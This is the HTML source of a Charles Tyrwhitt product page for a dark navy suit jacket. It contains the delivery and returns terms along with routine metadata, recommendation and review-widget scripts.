<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }

    .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

               
            </li>
            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><li><b>All prices include VAT and duties. No additional custom fees.</b></li></p>
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery to Europe</span>
                    <span>€7.95</span>
                </h4>

              <p class="p m-all-z grey2">Delivery in 5 - 7 working days</p>

            </li>
<br>
          <li class="m-bottom-s">
                <!---<h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery to Europe</span>
                </h4>



             <p class="p m-all-z grey2">Delivery in 3 working days</p>-->
            </li>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase">Allow an extra 10 working days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="lowercase">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Ultimate Performance Suit Jacket - Dark Navy</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg</span>
    <span class="js-product-markup-sku">SUT0244DNY</span>
    <span class="js-product-markup-description">The Super 120s Merino wool construction wins top marks for crease recovery, ensuring it stays sharp until the moment you take it off. Not only that – it also offers plenty of natural stretch. It's breathable, temperature-regulating and durable, too.The jacket is cut to a classic single-breasted silhouette, with a half-canvas lining for an impeccable fit. Plus, we’ve added working button cuffs so you can easily roll up the sleeves. Look closely, and you'll spot a pop of colour on the split melton undercollar. We’ve given the flat-fronted trousers a comfortable curved waistband, while the waistcoat features functional welt pockets – perfect for stashing those essentials.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">339.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.70</span>
    <span class="js-product-markup-rating-count">79</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f411997a4e51f3ffeeea385fb6';
var contextAUID = decodeHtml('SUT0244DNY');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f411997a4e51f3ffeeea385fb6"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Ultimate Performance Suit Jacket - Dark Navy"

data-parent-product-sku="FEEF000743"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">
















































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUT0244DNY" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html?pf=rv_pdp"
title="Ultimate Performance Suit Jacket - Dark Navy.

Price EUR 339.00.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw85a6359b/hi-res/TAILORING/CT/SUT0244DNY_JACKET_FRONT.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/eu/ultimate-performance-suit-jacket---dark-navy/SUT0244DNY.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Ultimate Performance Suit Jacket - Dark Navy</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€339
</span>
<span aria-hidden="true">€339</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€339
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€339</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="339.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="339.0" />


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Back to Suit Jackets
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/ad6b17">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/6e3848">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/71bd6f">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:00442081744100">+44 20 8174 4100</a></div></li>
        <li><div style="color:#6e6964;">CALL US (ROI): <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:016950995">01 695 0995</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">    More Info</button>                        <div class="footer__accordion-item list-menu">    <!--footer navigation links - group 4-->    <h2 class="list-title p">More Info</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us.html">About us</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com" target="_blank">Careers <span class="visually-hidden">(opens in a new tab)</span></a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/gift-cards/email">Gift vouchers</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html">Doing Things Properly</a></li>    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768469329442/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768469329442/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" 